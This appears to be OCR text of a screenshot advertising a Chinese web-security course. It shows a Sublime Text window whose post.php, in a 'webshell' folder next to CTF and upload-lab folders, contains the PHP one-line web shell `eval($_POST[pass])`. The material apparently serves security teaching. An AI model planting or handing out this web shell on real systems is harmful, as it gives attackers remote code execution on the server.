 E:\phpStudy\PHPTutorial\WWW\webshell\post.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
网络安全官方教程
腾讯课堂
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
post.php
untitled
4月15日课程预习内容.txt
get.php
post.php
<?php eval($_POST[pass]);?>
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题